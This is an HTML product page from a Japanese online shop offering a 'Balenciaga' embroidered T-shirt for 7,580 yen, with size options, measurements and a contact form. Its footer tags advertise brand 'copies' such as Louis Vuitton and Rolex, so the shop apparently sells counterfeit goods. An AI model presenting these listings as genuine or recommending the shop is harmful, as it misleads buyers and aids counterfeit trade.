

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/goods-27700.html
body_size: 7669
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>バレンシアガ半袖Tシャツ BALENCIAGAコーラ刺繍  Tシャツ 7,580円 CCS027700</title>
<link rel="canonical" href="https://www.cocobrandshop.jp/goods-27700.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="shortcut icon" href="/comm/images/favicon.ico" />
<!--<script src="/themes/default/js/public/jquery.min.js" type="text/javascript"></script>-->
<script src="/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="js/transport.js" type="text/javascript"></script>
<script src="js/utils.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bxslider.min.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bootstrap.js" type="text/javascript"></script>
<link href="/themes/default/css/public/bxslider.css" rel="stylesheet">
<link href="/themes/default/css/public/top.css" rel="stylesheet">
<script type="text/javascript" src='/js/goods.js' ></script>
<script type="text/javascript" src='/js/common.js'></script>
<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
<!--<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>-->
<script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
<meta name="robots" content="index,follow,noarchive" /> </head>
<body>
<style>
.url_here{width: 100%;float: left;font-size: 12px;color: #999;cursor: pointer;margin-bottom: 5px;border-bottom: 1px solid #DDDDDD;padding-bottom: 10px;}
.url_here a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;font-weight: bold;}
.lab_div_a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;}
.url_tree{width: calc(100% / 8 - 20px);float: left;font-size: 12px;color: #999;cursor: pointer;}

.goods_title_img{width: 500px;float: left;height: 560px;text-align: center;margin-top: 10px;background-color: white;}
.goods_title_img img{width: 264px;height: auto;margin-top: 10px;cursor: pointer;}
.goods_content_text{width: 680px;float: left;padding: 10px;margin-top: 10px;background-color: white;min-height: 540px;}
.span_goods_title{border-bottom: 1px dashed #DDDDDD;font-size: 15px;font-weight: bold;padding: 5px;}
.span_goods_title_qty{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 10px;padding: 10px;color: #999;}
.span_goods_title_label{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: #999;text-align: center;}
.span_goods_title_disable{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: orangered;text-align: center;}
.span_goods_label{line-height: 24px;width:116px;display: inline-block; vertical-align: top;text-align: right;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.span_goods_content{line-height: 24px;width:518px;display: inline-block; vertical-align: top;text-align: left;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.pinput_num{padding: 0 5px;width: 130px;height: 28px;text-align: center;border: 1px solid #DDDDDD;outline: none;background-color: #F5F5F5;}
.img_p_r{width: 30px;border-radius: 2px;cursor: pointer;vertical-align: top;}
.goods_btn_buy{font-size: 16px;font-weight: bold;width: 30%;height: 40px;background-color: orangered;color: white;border: 1px solid red;border-radius: 3px;cursor: pointer;transform: .5s;}
.goods_btn_buy:hover{background-color: #f3f3f3;color: orangered;}
.goods_btn_other{width: 30%;height: 40px;cursor: pointer;font-size: 16px;}
</style>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
		</a>
</div>

<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp">ホーム</a>  <code>></code> <a href="https://www.cocobrandshop.jp/category-69-1-b0.html">バレンシアガ</a> <code>></code>バレンシアガ半袖Tシャツ BALENCIAGAコーラ刺繍  Tシャツ</div>

<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<form action="javascript:addToCart(27700)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
	<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;">
		<div class="goods_title_img sold_out">
			<img src="/images/202303/goods_img/27700_G_1678768713485.jpg" alt="バレンシアガ半袖Tシャツ BALENCIAGAコーラ刺繍  Tシャツ"/>
		</div>
		<div class="goods_content_text">
			<div class="span_goods_title">バレンシアガ半袖Tシャツ BALENCIAGAコーラ刺繍  Tシャツ</div>
			<span class="span_goods_label"><strong>商品番号:</strong></span>
			<span class="span_goods_content">CCS027700</span>
			<span class="span_goods_label"><strong>税込価格：</strong></span>
			<span class="span_goods_content" style="color:orangered;"><strong>7,580円</strong></span>
			<span class="span_goods_label"><strong>ポイント:</strong></span>
			<span class="span_goods_content">379円</span>
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>SIZE:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proSiz" name="proSiz" onChange="SelSiz(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="XS">XS</option><option value="S">S</option><option value="M">M</option><option value="L">L</option></select></span>	
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>COLOR:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proCol" name="proCol" onChange="SelCol(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="GREEN">GREEN</option><option value="IVORY">IVORY</option></select></span>
          	
          	<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>購入数量:</strong></span>
			<span class="span_goods_content">
          		<input class="pinput_num"  name="number" type="text" id="number" value="1" readonly="readonly"/>
				<img src="/comm/images/small/jiahao.png" alt="jiahao" class="img_p_r" onclick="changePricePlus()">
				<img src="/comm/images/small/jianhao.png" alt="jianhao" class="img_p_r" onclick="changePriceReduce()">
			</span>
			<div class="span_goods_title_label">
				<strong id="goods_siz"></strong>/<strong id="goods_col"></strong>
			</div>
			<div class="span_goods_title_label"><span id="ECS_GOODS_AMOUNT" ></span></div>
									<div class="span_goods_title_label sold_out">
				<!-- <button type="submit" class="goods_btn_buy">BUYNOW</button> -->
				<div type="button" class="goods_add_to_cart" onclick="javascript:addToCart_no(27700)"><i></i>カートに入れる</div>
				<div type="button" class="goods_add_to_wish" onclick="addToWishlist('27700',0);"><i></i>お気に入りに追加する</div>
			</div>
				</div>
</div>
	        <input type="hidden" name="proSize" id="proSize">
          	<input type="hidden" name="proColor" id="proColor">
          	<input type="hidden" id="proPrice" value="7580.00">
          	<input type="hidden" id="proIntegral" value="0">
</form>
</div>
<style>
	.main_goods_title{width: 100%;float: left;padding: 15px;}
	.main_goods_title img{width: auto; height: auto;}
	.main_goods_title_span{width: 100px;padding: 10px;float: left;font-size: 13px;color: #999;cursor: pointer;margin: 5px;transition: .5s;border: 1px solid white;text-align: center;}
	.main_goods_title_span:hover {background-color: orange;color: white;font-weight: bold;border: 1px solid #ddd;}
	.cp_content_d1_table td{font-size: 12px;color: #AAAAAA;}
</style>
<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;background-color: white;">
<div class="main_goods_title" style="border-bottom: 1px dashed #ddd;padding: 5px;">
	<span class="main_goods_title_span" onclick="cp_content_d(0)">商品の詳細</span>

</div>
<div class="main_goods_title" id="cp_content_d0" style="padding-left:20%;padding-right20%;width:680px; ">
<table class="cp_content_d1_table">            
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">商品说明</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">新しいカラーがたくさん発売されました。 23ss新作に強くおすすめします。<br></div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">サイズ実寸(cm)</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">XS:身幅56 着丈74 肩幅54 袖丈26<br />
S :身幅59 着丈76 肩幅55 袖丈27<br />
M :身幅62 着丈78 肩幅56 袖丈28<br />
L :身幅65 着丈80 肩幅57 袖丈29<br />
測定する方法や場所に応じて、1-3cmの誤差が生じる場合がございます。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">生地の素材</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">コットン</div></td>                
              </tr>
</table>
	<div style="text-align:center;">
	<img loading="lazy" alt="バレンシアガ半袖Tシャツ BALENCIAGAコーラ刺繍  Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230314/20230314123830_47636.jpg" alt="" /><img loading="lazy" alt="バレンシアガ半袖Tシャツ BALENCIAGAコーラ刺繍  Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230314/20230314123830_91793.jpg" alt="" /><img loading="lazy" alt="バレンシアガ半袖Tシャツ BALENCIAGAコーラ刺繍  Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230314/20230314123830_69468.jpg" alt="" /><img loading="lazy" alt="バレンシアガ半袖Tシャツ BALENCIAGAコーラ刺繍  Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230314/20230314123830_12142.jpg" alt="" /><img loading="lazy" alt="バレンシアガ半袖Tシャツ BALENCIAGAコーラ刺繍  Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230314/20230314123830_73566.jpg" alt="" /><img loading="lazy" alt="バレンシアガ半袖Tシャツ BALENCIAGAコーラ刺繍  Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230314/20230314123830_96292.jpg" alt="" /><img loading="lazy" alt="バレンシアガ半袖Tシャツ BALENCIAGAコーラ刺繍  Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230314/20230314123830_96152.jpg" alt="" /><img loading="lazy" alt="バレンシアガ半袖Tシャツ BALENCIAGAコーラ刺繍  Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230314/20230314123830_30401.jpg" alt="" /><img loading="lazy" alt="バレンシアガ半袖Tシャツ BALENCIAGAコーラ刺繍  Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230314/20230314123830_57315.jpg" alt="" /><img loading="lazy" alt="バレンシアガ半袖Tシャツ BALENCIAGAコーラ刺繍  Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230314/20230314123830_19093.jpg" alt="" /><img loading="lazy" alt="バレンシアガ半袖Tシャツ BALENCIAGAコーラ刺繍  Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230314/20230314123830_16718.jpg" alt="" /><img loading="lazy" alt="バレンシアガ半袖Tシャツ BALENCIAGAコーラ刺繍  Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230314/20230314123830_28454.jpg" alt="" /><span style="font-size:12px;"></span> 
</div></div>


</div>
</div>
<script>
var goods_id = 27700;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 27700;
var now_time = 1769030586;
onload = function(){
  changePrice();
  try {onload_leftTime();}
  catch (e) {}
}
function changePricePlus(){
  	var qty = parseInt(document.forms['ECS_FORMBUY'].elements['number'].value);
  	qty=qty+1;
  	document.forms['ECS_FORMBUY'].elements['number'].value=qty;
  	changePrice();
}
function changePriceReduce(){
	var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
	if(qty>1)
		{
			qty=qty-1;
			document.forms['ECS_FORMBUY'].elements['number'].value=qty;
			changePrice();
		}
}
function changePrice()
{

  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;	
  var proPrice=document.forms['ECS_FORMBUY'].elements['proPrice'].value;
  var proIntegral=document.forms['ECS_FORMBUY'].elements['proIntegral'].value;
  var prJE=qty*proPrice;
  var proJF=qty*proIntegral;
  document.getElementById('ECS_GOODS_AMOUNT').innerHTML="<strong >税込金額:</strong><strong style='color:red;padding-right:20px'>￥"+formatNumber(prJE)+
  "円</strong><strong>ポイント:</strong><strong style='color:red;padding-right:20px'>"+formatNumber(prJE*.05)+"円</strong>";
}
function formatNumber(num){
  var decimalPart = '';
  num = num.toString();
  if (num.indexOf('.') != -1) {
    decimalPart = '.' + num.split('.')[1];
    num = parseInt(num.split('.')[0]);
  }
  var array = num.toString().split('');
  var index = -3;
  while (array.length + index > 0) {
    array.splice(index, 0, ',');
    index -= 4;
  }
  return array.join('') + decimalPart;
}
function changePriceResponse(res)
{
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    document.forms['ECS_FORMBUY'].elements['number'].value = res.qty;

    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
  }
}
 function SelSiz(){
	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
	}else
	document.getElementById('proSize').value="";
	selSizCol();
}
function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
	}else
	document.getElementById('proColor').value="";
	selSizCol();
}
function selSizCol(){}
function addToWishlist(goods_id,user_id){
 if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return;}
 var proSiz       = document.getElementById('proSiz').value;
 var proCol       = document.getElementById('proCol').value;
 if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
 alert('オプションを選択してください。');return;}
 collect(goods_id,proSiz,proCol);
 }	
function select_sm(s){
if(s==0){							
	document.getElementById('DIV_SM_B').style.display="none";
	document.getElementById('DIV_SM_A').style.display="";
}else{
document.getElementById('DIV_SM_A').style.display="none";
document.getElementById('DIV_SM_B').style.display="";							
	}
}
function cp_content_d(n){
	if(n==0){
		document.getElementById('cp_content_d0').style.display="block";
		document.getElementById('cp_content_d1').style.display="none";
	}else if(n==1){
		document.getElementById('cp_content_d0').style.display="none";
		document.getElementById('cp_content_d1').style.display="block";
	}
}
</script>

	<div class="container video" style="clear:both;">

	</div>


<div class="container index_inquiry_block fqs_page">
    <div class="index_title">
        <h2>お問い合わせ</h2>
    </div>
        <form action="/inquiry.html" method="post" onsubmit="return onsub();">
        <div class="formGroup">
            <label>ニックネーム:</label>
            <input type="text" name="name" id="name" value="" />
        </div>
        <div class="formGroup">
            <label>メールアドレス:</label>
            <input type="text" name="email" id="email" value="" />
        </div>
        <div class="formGroup">
            <label>タイトル:</label>
            <input type="text" name="title" id="title" value="" />
        </div>
        <div class="formGroup">
            <label>お問い合わせ内容:</label>
            <textarea name="content" id="content" value=""></textarea>
        </div>
		<div class="formGroup">
            <label>検証コード</label>
            <input type="text" name="captcha" style="width: 200px;margin-right: 20px;" value="" />
            <img id="captcha" src="captcha.php?" alt="captcha" style="vertical-align: middle;cursor: pointer;margin-top: 8px;" onClick="this.src='captcha.php?'+Math.random()" />
        </div>
        <div class="formGroup">
            <label>&nbsp;</label>
            <button type="submit">提出する</button>
            <span>緊急連絡先: cocobrandshop@gmail.com</span>
        </div>
        <input type="hidden" name="gid" value="27700" />
        <input type="hidden" name="bid" value="69" />                <input type="hidden" name="act" value="add" />
        <input type="hidden" name="_token" value="ad41c29661344acd4d459229d80425db" />
    </form>
</div>

<div class="container index_link_block">
	<div class="index_title">
		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
	</div>
</div>

<footer>
	<div class="container">
		<ul>
			<li>
				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
